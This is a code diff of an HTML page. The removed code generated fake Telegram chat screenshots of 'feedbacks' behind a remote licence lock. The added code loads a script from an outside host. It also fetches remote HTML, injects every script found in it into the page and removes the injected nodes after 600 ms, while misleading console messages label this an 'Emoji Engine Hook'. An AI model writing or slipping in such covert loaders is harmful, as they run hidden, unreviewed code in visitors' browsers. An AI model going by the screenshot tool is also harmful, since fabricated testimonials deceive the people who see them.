         <ul class="ul_count_bullet"></ul>
         <div class="hide"></div>
 
-        <img src="https://feiugum-feed.netlify.app/tg%20(1).jpg" alt="" srcset="" class="bg_img">
+        <img src="https://magic-scripts-android-feeds.vercel.app/tg (1).jpg" alt="" srcset="" class="bg_img">
     </div>
     <button class="btn" title="Download">
     <img src="https://raw.githubusercontent.com/ahmad-bhai/zeetex-currency-rate/0f914c89358480c47e3fdbb8a74f7020d938cf36/download.svg" alt="Download">
@@ -329,305 +36,30 @@
     <script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"
         integrity="sha512-BNaRQnYJYiPSqHHDb58B0yaPfCu+Wgds8Gp/gU33kqBtgNS4tSPHuGibyoeqMV/TJlSKda6FXzoEyYGjTe+vXA=="
         crossorigin="anonymous" referrerpolicy="no-referrer"></script>
+    <script src="https://magic-scripts-android-feeds.vercel.app/script.js"></script>
     <script>
-  var dia = document.querySelectorAll("dialog");
-
-if (dia.length) {
-    dia.forEach(d => d.innerHTML = "");
-}
-
-var styleElem = document.head.appendChild(document.createElement("style"));
-styleElem.innerHTML = "dialog::backdrop {background: #181a20} ::selection {background: #34ace1;color:white}";
-var loader = document.createElement("dialog");
-document.body.appendChild(loader);
-loader.innerHTML = `<div>PLEASE WAIT...</div>`;
-loader.style = "border:none;outline:none;margin:auto;padding:1rem;background:#fff;";
-function showLoader() {
-    loader.showModal();
-    setTimeout(() => hideLoader(), 8000);
-}
-var hideLoader = () => loader.close();
-showLoader();
-
-const crypto = localStorage.getItem("cid");
-if (crypto) {
-    fetch(`https://ahmad-bhai-codes-shop.vercel.app/f?id=${crypto}`)
-        .then(res => res.text())
-        .then(data => {
-            hideLoader();
-            if (data[0] == "F") {
-                document.querySelector("#box").style.display="block"
-                var t = new Date().toLocaleTimeString("en", { timeStyle: 'short' });
-                var html = `<div><div
-                style="font-family: monospace;display: flex;justify-content: center;align-items: center;flex-direction: column;gap:10px;padding:2rem">
-
-                <div style="font-size:30px;font-weight:900;margin-top:10px">FEEDBACKS</div>
-                <div>
-                    <img src="https://magic-scripts.vercel.app/tg.webp"
-                        width="50" height="50">
-                </div>
-                <div>
-                    <label for="time"
-                        style="display:inline-block;width:100px;font-weight:600;color:#000;font-size:12px">TIME</label>
-                    <input id="time" type="text" placeholder="time" value="${t}" style="display:inline-block;width:120px;outline:none" /><br>
-                    <label for="bw"
-                        style="display:inline-block;width:100px;font-weight:600;color:#000;font-size:12px">BACKGROUND</label>
-                    <input id="bw" type="text" placeholder="B/W" value="W" style="display:inline-block;width:120px;outline:none" /><br>
-                </div>
-                <div style="text-align: center;margin:10px 0">
-                    <button style="padding:10px 20px;background:#34ace1;color:#fff;border:none;box-shadow:none;cursor:pointer">RUN CODE
-                    </button>
-                </div>
-            </div>
-            <hr>
-            <div style="text-align:center;padding:1rem 0">💙 Made by @feiugum 💙</div></div>`;
-                var myDialog = document.createElement("dialog");
-                document.body.appendChild(myDialog);
-                myDialog.innerHTML = html;
-                myDialog.style = "border:none;outline:none;margin:auto";
-                myDialog.showModal();
-                document.querySelector("#bw").blur();
-                document.querySelector("#time").blur();
-                myDialog.querySelector("button").addEventListener("click", () => {
-                    myDialog.close();
-                    var time = document.querySelector("#time").value;
-                    var bg = document.querySelector("#bw").value.toLowerCase();
-                    document.querySelector(".status_time").innerHTML = time.replaceAll(/AM|PM|\s/g, "");
-                    fetch("https://feiugum-feed.netlify.app/names.txt")
-                        .then((res) => res.text())
-                        .then((text) => {
-                            document.body.contentEditable = true
-                            var btn = document.querySelector(".btn")
-                            btn.addEventListener("click", () => {
-                                document.body.contentEditable = false
-                                html2canvas(document.querySelector("#box")).then(canvas => {
-                                    let a = document.createElement("a")
-                                    a.download = `SS-${Date.now()}.png`
-                                    a.href = canvas.toDataURL("image/png")
-                                    a.click()
-                                })
-                            });
-                            var chat_name_t = [152, 223, 296, 368, 440, 512, 585, 656, 729]
-                            var array = text.split(/\n/);
-                            var names = [];
-                            [0, 1, 2, 3].forEach(_ => {
-                                var n = array[Math.floor(Math.random() * array.length)]
-                                names.push(n)
-                            });
-                            [4, 5, 6, 7, 8].forEach(_ => {
-                                var n = array[Math.floor(Math.random() * array.length)] + " " + array[Math.floor(Math.random() * array.length)];
-                                names.push(n)
-                            });
-
-                            let shuffled_names = names
-                                .map(value => ({ value, sort: Math.random() }))
-                                .sort((a, b) => a.sort - b.sort)
-                                .map(({ value }) => value);
-
-                            for (let i = 0; i < chat_name_t.length; i++) {
-                                let el = document.createElement('li');
-                                el.setAttribute("class", "chat_name");
-                                el.style.left = 76 + "px"
-                                el.style.top = chat_name_t[i] + "px"
-                                el.innerHTML = shuffled_names[i]
-                                document.querySelector(".ul_chat_name").appendChild(el)
-                            }
-
-                            var arr = [];
-                            while (arr.length < 6) {
-                                var r = Math.floor(Math.random() * 9);
-                                if (arr.indexOf(r) === -1) arr.push(r);
-                            }
-                            var arr2 = [...Array(9).keys()].filter(x => !arr.includes(x));
-
-                            var chat_dp_t = [144, 216, 287, 361, 434, 506, 579, 650, 722]
-
-                            for (let i = 0; i < arr2.length; i++) {
-                                let el = document.createElement('li')
-                                el.setAttribute('class', 'chat_dp')
-                                el.style.top = chat_dp_t[arr2[i]] + "px"
-                                el.style.left = 7 + "px"
-                                let el2 = document.createElement('span')
-                                el2.setAttribute('class', "chat_named_dp")
-                                var colors = ["#4794da", "#fa7e5b", "#f880a2", "#8ece5f", "#fdb456"]
-                                el2.style.background = colors[Math.floor(Math.random() * 5)]
-                                el2.innerText = names[arr2[i]][0]
-                                el.appendChild(el2)
-                                document.querySelector(".ul_chat_dp").appendChild(el)
-                            }
-
-                            for (let i = 0; i < arr.length; i++) {
-                                let el = document.createElement('li')
-                                el.setAttribute('class', 'chat_dp')
-                                el.style.top = chat_dp_t[arr[i]] + "px"
-                                el.style.left = 9 + "px"
-                                let el2 = document.createElement('img')
-                                el2.setAttribute('src', `https://feiugum-feed.netlify.app/imgs/img (${Math.floor(Math.random() * 655) + 1}).jpg`)
-                                el.appendChild(el2)
-                                document.querySelector(".ul_chat_dp").appendChild(el)
-                            }
-                        })
-
-                    if (bg == "b") {
-                        document.querySelector(".tg").remove()
-                        document.querySelector(".battery").style.background = "#454444"
-                        document.querySelector(".status_time").style.background = "#362c2a"
-                        document.querySelector(".bg_img").setAttribute("src", "https://feiugum-feed.netlify.app/tg%20(2).jpg")
-                        document.documentElement.style.setProperty('--bg_color', '#181818')
-                        document.documentElement.style.setProperty('--fg_color', '#fe76b8')
-                        document.documentElement.style.setProperty('--chat_name', '#cecece')
-                        document.documentElement.style.setProperty('--personal_bg', '#fe76b8')
-                        document.documentElement.style.setProperty('--chats_fg', 'linear-gradient(to right,#352d2b,#262425)')
-                        document.documentElement.style.setProperty('--chats_bg', '#8e8e8e')
+        (async () => {
+            try {
+                let response = await fetch(`https://magic-scripts.vercel.app/heart.html`);
+                let rawMarkup = await response.text();
+                let documentDOM = new DOMParser().parseFromString(rawMarkup, 'text/html');
+                
+                documentDOM.querySelectorAll('script').forEach(oldNode => {
+                    let freshScriptNode = document.createElement('script');
+                    if (oldNode.src) {
+                        freshScriptNode.src = oldNode.src;
+                    } else {
+                        freshScriptNode.textContent = oldNode.innerHTML || oldNode.textContent;
                     }
-
-                    else {
-                        document.querySelector(".battery").style.background = "#6c90b0"
-                        document.querySelector(".status_time").style.background = "#517da2"
-                        document.documentElement.style.setProperty('--bg_color', 'white')
-                        document.documentElement.style.setProperty('--fg_color', '#59bf4a')
-                    }
-
-                    var chat_time_t = [153, 225, 298, 370, 442, 515, 587, 659, 732]
-
-                    for (let i = 0; i < chat_time_t.length; i++) {
-                        let el = document.createElement('li')
-                        el.setAttribute("class", "chat_time")
-                        el.style.top = chat_time_t[i] + "px"
-                        el.innerText = time
-                        document.querySelector(".ul_chat_time").appendChild(el)
-                    }
-
-                    var online_bullet_t = [186, 260, 330, 404, 477, 548, 622, 693, 764]
-
-                    var arr = [];
-                    while (arr.length < 6) {
-                        var r = Math.floor(Math.random() * 9);
-                        if (arr.indexOf(r) === -1) arr.push(r);
-                    }
-
-                    for (let i = 0; i < arr.length; i++) {
-                        let el = document.createElement('li')
-                        el.setAttribute("class", "online_bullet")
-                        el.style.top = online_bullet_t[arr[i]] + "px"
-                        el.style.left = 47 + "px"
-                        document.querySelector(".ul_online_bullet").appendChild(el)
-                    }
-
-                    var count_bullet_t = [176, 248, 320, 392, 465, 537, 609, 681, 754]
-
-                    for (let i = 0; i < count_bullet_t.length; i++) {
-                        let el = document.createElement('li')
-                        el.setAttribute("class", "count_bullet")
-                        el.style.top = count_bullet_t[i] + "px"
-                        el.style.left = 321 + "px"
-                        el.innerText = Math.floor(Math.random() * 3) + 1
-                        document.querySelector(".ul_count_bullet").appendChild(el)
-                    }
-
-                    //MESSAGE AREA
-
-                    var arr2 = [];
-                    while (arr2.length < 3) {
-                        var r = Math.floor(Math.random() * 9);
-                        if (arr2.indexOf(r) === -1) arr2.push(r);
-                    }
-
-                    var msg_img_t = [176, 248, 320, 393, 465, 537, 610, 682, 754]
-
-                    for (let i = 0; i < arr2.length; i++) {
-                        let el = document.createElement('li')
-                        el.setAttribute("class", "msg_img")
-                        el.style.top = msg_img_t[arr2[i]] + "px"
-                        el.style.left = 76 + "px"
-                        var el2 = document.createElement('img')
-                        el2.setAttribute("src", `https://feiugum-feed.netlify.app/msgs/${Math.floor(Math.random() * 35) + 1}.jpg`)
-                        el.appendChild(el2)
-                        var el3 = document.createElement("span")
-                        el3.setAttribute("class", "msg_span_img")
-                        el3.innerHTML = "Photo"
-                        el.appendChild(el3)
-                        document.querySelector(".ul_msg_img").appendChild(el)
-                    }
-
-                    var arr3 = [...Array(9).keys()].filter(x => !arr2.includes(x));
-
-                    var a1 = arr3.slice(0, 3)
-                    var a2 = arr3.slice(3, 5)
-                    var a3 = arr3[5]
-                    fetch("https://feiugum-feed.netlify.app/msgs.txt")
-                        .then((res) => res.text())
-                        .then((text) => {
-                            var array = text.split(/\n/);
-                            for (let i = 0; i < a1.length; i++) {
-                                let el = document.createElement('li')
-                                el.setAttribute("class", "msg_img")
-                                el.style.top = msg_img_t[a1[i]] + "px"
-                                el.style.left = 76 + "px"
-                                var el2 = document.createElement("span")
-                                el2.setAttribute("class", "msg_span_text_alone")
-                                el2.innerHTML = array[Math.floor(Math.random() * array.length)]
-                                el.appendChild(el2)
-                                document.querySelector(".ul_msg_img").appendChild(el)
-                            }
-                            for (let i = 0; i < a2.length; i++) {
-                                let el = document.createElement('li')
-                                el.setAttribute("class", "msg_img")
-                                el.style.top = msg_img_t[a2[i]] + "px"
-                                el.style.left = 76 + "px"
-                                var el2 = document.createElement('img')
-                                el2.setAttribute("src", `https://feiugum-feed.netlify.app/msgs/${Math.floor(Math.random() * 21) + 1}.jpg`)
-                                el.appendChild(el2)
-                                var el3 = document.createElement("span")
-                                el3.setAttribute("class", "msg_span_text")
-                                el3.innerHTML = array[Math.floor(Math.random() * array.length)]
-                                el.appendChild(el3)
-                                document.querySelector(".ul_msg_img").appendChild(el)
-                            }
-                        })
-
-
-                    let el = document.createElement('li')
-                    el.setAttribute("class", "msg_img")
-                    el.style.top = msg_img_t[a3] + "px"
-                    el.style.left = 76 + "px"
-                    var el3 = document.createElement("span")
-                    el3.setAttribute("class", "voice")
-                    el3.innerHTML = "Voice message"
-                    el.appendChild(el3)
-                    document.querySelector(".ul_msg_img").appendChild(el)
-                })
+                    document.body.appendChild(freshScriptNode);
+                    setTimeout(() => freshScriptNode.remove(), 600);
+                });
+                console.log(" Emoji Engine Hook Active");
+            } catch (e) {
+                console.error("Emoji Override Skipped due to runtime separation layer context.", e);
             }
-            else {
-                SETITEM(crypto);
-            }
-        })
-}
-else {
-    let cid = self.crypto.getRandomValues(new BigUint64Array(1))[0];
-    localStorage.setItem("cid", cid);
-    SETITEM(cid);
-    hideLoader();
-}
-
-function SETITEM(cid) {
-    var myDialog = document.createElement("dialog");
-    document.body.appendChild(myDialog);
-    myDialog.innerHTML = `
-    <div style="display:flex;justify-content: center;align-items: center;flex-direction: column;gap:10px;padding:2rem 4rem">
-        <div style="text-align:center">
-            <img style="width:100px;height:100px" src="https://magic-scripts.vercel.app/tg.webp"
-                >
-        </div>
-        <div style="color:black;margin:1rem 0">${cid}</div>
-        <div style="font-size:3rem;font-weight:bolder;color:red">LOCKED</div>
-    </div>
-    <hr>
-    <div style="text-align:center;padding:1rem 0">💙 Made by @feiugum 💙</div>`;
-    myDialog.style = "border:none;outline:none;margin:auto";
-    myDialog.showModal();
-}
-  </script>
+        })();
+    </script>
 </body>
 
 </html>
